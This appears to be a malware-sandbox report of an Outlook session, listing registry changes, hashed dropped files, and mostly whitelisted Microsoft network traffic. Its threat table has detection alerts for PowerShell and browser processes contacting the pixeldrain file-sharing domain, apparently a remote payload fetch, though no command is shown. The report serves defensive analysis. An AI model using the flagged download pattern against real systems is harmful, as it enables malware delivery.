| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
26
Suspicious files
86
Text files
39
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7476 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:76A3E643CE2E80B8EC196B078D7AB5DD | SHA256:4BDAE249A63529B8C5C7700736B5930534DE318B247C04BB33CDEB6DED936FE1 | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\FontCache\4\PreviewFont\flat_officeFontsPreview_4_27.ttf | binary | |
MD5:59610D64A881E76BAD429817056A9E34 | SHA256:264CEBF14D79463C65BCE44297E19FA0FC6D75848CA07B45C2F563344530336A | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\1B3208B.dat | image | |
MD5:7AC473439B3740C6CA12B0439223F3F1 | SHA256:1BC097C8BC0AB279CD90ED1D49E5E232C8C9C550F60F4B4E813AF85246B857F1 | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:0A31232F843C1D65FB732F328879ED61 | SHA256:C24878D7C0DCAE4167D57D36EF126AA22A9B2BF3DA9C956A24F368517193FDA6 | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:767C0389C841196235A30D7F5817408A | SHA256:FDFAA170E59B1BD9A4200576B108D71A04EC9488A3FAC001F6788D298D837D88 | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:C6F29706C72D552BEA7645C1B187609B | SHA256:7672C9E947DADF737FA4F84CE4226424BAAC53EFFCD1608819A98F1677AFB81F | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:83C6CC882F0819EEB5C43B84E3C5AD74 | SHA256:CC359CB085DB5A0F23CADCB1CB645341CD1228DEC3E3BE8FC1EBE8A64DA2DA4C | |||
| 7476 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7436 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10e8eb.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
52
DNS requests
46
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7476 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7476 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7692 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7692 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 69.192.161.161:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7476 | OUTLOOK.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7476 | OUTLOOK.EXE | 23.197.142.186:443 | fs.microsoft.com | Akamai International B.V. | US | whitelisted |
7476 | OUTLOOK.EXE | 52.109.76.243:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
fs.microsoft.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5544 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
5544 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
5544 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
5544 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
968 | powershell.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
6208 | powershell.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |